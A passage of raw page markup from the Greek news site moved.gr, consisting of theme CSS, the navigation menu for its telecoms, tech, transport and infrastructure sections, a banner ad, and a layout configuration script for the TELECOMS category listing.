                    margin-top: 1px;
                }.tdi_46_2bb .tdb-menu .tdb-normal-menu ul,
                .tdi_46_2bb .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_2bb .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_2bb .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_2bb:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_2bb .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_2bb .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_2bb .tdb-menu > li > a,
                .tdi_46_2bb .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_2bb .tdb-menu > li > a,
                .tdi_46_2bb .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_2bb:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_2bb .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_2bb .tdb-menu > li > a,
                .tdi_46_2bb .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_2bb .tdb-menu > li > a,
                .tdi_46_2bb .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_2bb .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_2bb .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_2bb .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_2bb .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_2bb .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_2bb .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_2bb .tdb-menu > li > a:after,
				.tdi_46_2bb .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_2bb .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_2bb .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_2bb .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_2bb .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_2bb .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_2bb .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_2bb class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_d84" class="tdc-zone"><div class="tdc_zone tdi_50_9b8  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_9b8{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_93a" class="tdc-row"><div class="vc_row tdi_52_361  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_361{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_b34  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_b34{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_55_5ae" class="tdc-zone"><div class="tdc_zone tdi_56_a68  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_a68{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_56_a68{
margin-bottom:20px !important;
}

</style><div id="tdi_57_33e" class="tdc-row stretch_row"><div class="vc_row tdi_58_199  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_58_199{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_58_199{
margin-top:10px !important;
padding-top:20px !important;
position:relative;
}

.tdi_58_199 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_57_33e_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_57_33e_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://cdn.moved.gr/wp-content/uploads/2020/03/202000216c1941bd-4c7b-0e0e-db26-f4af9c42824a.jpg") !important;
background-repeat:repeat !important;
opacity:0.5 !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_60_698  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_698{
                    vertical-align: middle;
                }
/* inline tdc_css att */

.tdi_60_698{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_61_3eb tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61_3eb" >
<style>

/* inline tdc_css att */

.tdi_61_3eb{
margin-left:150px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-7"><div class="g-single a-126"><a href="https://deforum.sepe.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2025/12/def2025-728-90-1.gif" /></a></div></div></p>
</div></div></div></div></div></div><div id="tdi_62_b33" class="tdc-row"><div class="vc_row tdi_63_4a8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63_4a8{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_63_4a8{
margin-bottom:30px !important;
}

.tdi_63_4a8 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_4a8{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_4a8{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_4a8{
margin-bottom:10px !important;
}
}

</style><div class="vc_column tdi_65_933  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_933{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_66_aeb tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66_aeb" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_aeb{
margin-bottom:-5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_aeb{
margin-bottom:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_aeb .tdm-descr{
                    color: #dad05d;
                
					font-family:Ubuntu !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
				}
</style><p class="tdm-descr">ΚΑΤΗΓΟΡΙΑ</p></div><div class="td_block_wrap tdb_title tdi_67_a3a tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67_a3a" >
<style>

/* inline tdc_css att */

.tdi_67_a3a{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_a3a{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_a3a{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_a3a .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_67_a3a .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_67_a3a{
					text-align: center;
				}.tdi_67_a3a .tdb-first-letter{
					left: 0;
					right: 0;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_67_a3a .tdb-title-text{
					font-family:Ubuntu !important;font-size:36px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_67_a3a .tdb-title-text{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">TELECOMS</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_69_193 td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_69_193" >
<style>
/* custom css */
.td-theme-wrap .tdi_69_193{
					text-align: center;
				}.tdi_69_193 .td-category .entry-category a,
				.tdi_69_193 .td-subcat-more{
					padding: 3px 4px 2px;
				
				    font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_193 .td-category .tdb-sibling-cat-bg{
					border-width: 1px;
				
					background-color: #dad05d;;
				
					border-color: rgba(218,208,93,0) !important;
				}.tdi_69_193 .tdb-cat-sep{
					font-size: 14px;
				
					margin-right: 5px;
					margin-left: 5px;
				}.tdi_69_193 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_69_193 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_69_193 .td-category .entry-category a{
					color: #2f3d4c !important;
				}.tdi_69_193 .td-subcat-dropdown a{
				    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_69_193 .td-category .entry-category a,
				.tdi_69_193 .td-subcat-more{
				    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div id="tdi_69_193" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class=""  href="https://www.moved.gr/category/tilepikoinonies/business/" ><span class="tdb-sibling-cat-bg"></span>Business</a></li><li class="entry-category"><a class=""  href="https://www.moved.gr/category/tilepikoinonies/diktya/" ><span class="tdb-sibling-cat-bg"></span>Δίκτυα</a></li><li class="entry-category"><a class=""  href="https://www.moved.gr/category/tilepikoinonies/syskeves/" ><span class="tdb-sibling-cat-bg"></span>Συσκευές</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="tdi_70_33d" class="tdc-row"><div class="vc_row tdi_71_39d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_39d{
                    min-height: 0;
                }
</style><div class="vc_column tdi_73_1c3  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_73_1c3{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_74_3bb tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_74_3bb" >
<style>

/* inline tdc_css att */

.tdi_74_3bb{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_74_3bb{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_3bb .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_74_3bb .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_3bb .td-image-container,
				.ie11 .tdi_74_3bb .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_3bb .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_74_3bb .td-module-meta-info,
				.ie11 .tdi_74_3bb .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_3bb .td-module-meta-info{
					margin: 0 0 0 20px;
				
					padding: 10px 0 0 0;
				
					border-width: 1px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_74_3bb .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_74_3bb .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_74_3bb .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_74_3bb .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					background-color: #dad05d;
				
					color: #000000;
				
					font-family:Ubuntu !important;font-size:13px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_74_3bb .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_3bb .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_3bb .td-read-more{
					display: none;
				}.tdi_74_3bb .td-post-author-name{
					display: none;
				}.tdi_74_3bb .td-post-date,
				.tdi_74_3bb .td-post-author-name span{
					display: inline-block;
				
					color: #aaaaaa;
				}.tdi_74_3bb .entry-review-stars{
					display: inline-block;
				}.tdi_74_3bb .td-icon-star,
                .tdi_74_3bb .td-icon-star-empty,
                .tdi_74_3bb .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_3bb .td-module-comments{
					display: none;
				}.tdi_74_3bb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_3bb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_3bb .td_module_wrap:hover .td-module-title a{
					color: #000000;
				}.tdi_74_3bb .td-post-author-name a{
					color: #000000;
				}.tdi_74_3bb .td-excerpt{
					color: #000000;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Ubuntu !important;font-size:15px !important;font-weight:400 !important;
				}.tdi_74_3bb.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_74_3bb .page-nav,
				.tdi_74_3bb .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_74_3bb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_3bb .td-block-title a,
				.tdi_74_3bb .td-block-title span{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_74_3bb.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_74_3bb .page-nav a,
				.tdi_74_3bb .page-nav span,
				.tdi_74_3bb .td-load-more-wrap a{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_74_3bb .entry-title{
					font-family:Ubuntu !important;font-size:20px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_74_3bb .td-author-date,
				.tdi_74_3bb .tdb-author-photo,
				.tdi_74_3bb .td-post-author-name,
				.tdi_74_3bb .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;font-weight:500 !important;
				}.tdi_74_3bb .td-read-more a{
					font-family:Ubuntu !important;
				}html:not([class*='ie']) .tdi_74_3bb .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_3bb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_3bb .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_74_3bb .td-module-container:before{
					bottom: -20px;
				}.tdi_74_3bb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_3bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_3bb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_3bb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_3bb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_3bb .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_74_3bb .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_74_3bb .td-module-container:before{
					bottom: -15px;
				}.tdi_74_3bb .td-excerpt{
					display: none;
				}.tdi_74_3bb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_3bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_3bb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_3bb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_3bb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_3bb .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_74_3bb .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_74_3bb .td-image-container,
				.ie11 .tdi_74_3bb .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_3bb .td-module-meta-info{
					margin: 0 0 0 15px;
				}.tdi_74_3bb .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_74_3bb .td-module-container:before{
					bottom: -15px;
				}.tdi_74_3bb .td-excerpt{
					display: none;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:400 !important;
				}.tdi_74_3bb .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_3bb .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_3bb .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_3bb.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_74_3bb .page-nav,
				.tdi_74_3bb .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_74_3bb .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_3bb .entry-title{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;
				}.tdi_74_3bb .td-post-category{
					font-family:Ubuntu !important;font-size:17px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_74_3bb .td-author-date,
				.tdi_74_3bb .tdb-author-photo,
				.tdi_74_3bb .td-post-author-name,
				.tdi_74_3bb .td-module-comments a{
					font-family:Ubuntu !important;font-size:17px !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_74_3bb .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_3bb = new tdBlock();
block_tdi_74_3bb.id = "tdi_74_3bb";
block_tdi_74_3bb.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjI4In0=","modules_category":"image","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIyMCIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"800","title_txt_hover":"#000000","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","modules_category_padding":"3px 4px 2px","f_cat_font_family":"617","f_cat_font_weight":"800","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","cat_bg":"#dad05d","f_meta_font_family":"617","f_meta_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTcifQ==","f_meta_font_style":"","f_meta_font_weight":"500","author_txt":"#000000","date_txt":"#aaaaaa","f_ex_font_family":"617","f_ex_font_size":"eyJhbGwiOiIxNSIsInBob25lIjoiMTcifQ==","ex_txt":"#000000","show_com":"none","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBob25lIjoiMzAifQ==","meta_margin":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNXB4In0=","meta_padding":"10px 0 0 0","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","pag_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAifQ==","f_pag_font_family":"617","meta_info_border_size":"1px 0 0 0","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9fQ==","f_header_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_header_font_weight":"800","f_header_font_line_height":"1.1","f_header_font_family":"617","f_pag_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_pag_font_weight":"800","f_pag_font_line_height":"1.1","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTcifQ==","f_ex_font_weight":"400","f_btn_font_family":"617","cat_txt":"#000000","show_cat":"none","category_id":18,"separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border"